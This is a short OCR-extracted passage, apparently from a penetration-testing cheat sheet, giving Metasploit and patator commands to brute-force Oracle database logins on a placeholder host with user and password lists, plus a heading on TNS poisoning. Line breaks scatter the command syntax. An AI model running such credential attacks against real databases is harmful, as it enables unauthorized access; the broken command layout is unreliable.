
use auxiliary/scanner/oracle/oracle_login
set
 RHOSTS target.com
set
 SID ORCL
set
 USER_FILE users.txt
set
 PASS_FILE passwords.txt
run
Using patator
# Using patator
patator oracle_login 
host
=
target.com 
sid
=
ORCL 
user
=
0
=
users.txt 
1
=
passwords.txt
TNS Poisoning
TNS (Transparent Network Substrate) can be
exploited to intercept database connections.